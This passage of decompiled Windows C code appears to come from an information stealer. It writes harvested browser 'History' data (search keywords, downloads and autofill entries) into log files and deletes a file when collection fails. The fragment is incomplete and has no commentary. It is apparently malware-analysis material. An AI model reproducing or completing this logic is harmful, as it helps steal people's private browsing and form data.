 42 wsprintfA(&FileName, "%s\\%sKeywords.log", &PathName, &v17);
43 v2 = CreateFileA;
44 hObject = CreateFileA(&FileName, 0x40000000u, 0, 0, 1u, 0x80u, 0);
45 if ( hObject != (HANDLE)-1 )
46 {
47 sub_401FEE(lpFirsta, "History");
48 if ( sub_40201F(hObject, 1) )
49 {
50 CloseHandle(hObject);
51 v8 = 1;
52 }
53 else
54 {
55 CloseHandle(hObject);
56 DeleteFileA(&FileName);
57 }
58 }
59 memset(&FileName, 0, 0x300u);
60 wsprintfA(&FileName, "%s\\%sDownloads.log", &PathName, &v17);
61 hObjecta = CreateFileA(&FileName, 0x40000000u, 0, 0, 1u, 0x80u, 0);
62 if ( hObjecta != (HANDLE)-1 )
63 {
64 sub_401FEE(lpFirsta, "History");
65 if ( sub_40201F(hObjecta, 2) )
66 {
67 CloseHandle(hObjecta);
68 }
69 else
70 {
71 sub_401FEE(lpFirsta, "History");
72 if ( !sub_40201F(hObjecta, 2) )
73 {
74 CloseHandle(hObjecta);
75 DeleteFileA(&FileName);
76 goto LABEL_13;
77 }
78 CloseHandle(hObjecta);
79 }
80 ++v8;
81 }
82 LABEL_13:
83 memset(&FileName, 0, 0x300u);
84 wsprintfA(&FileName, "%s\\%sAutofill.log", &PathName, &v17);
85 hObjectb = CreateFileA(&FileName, 0x40000000u, 0, 0, 1u, 0x80u, 0);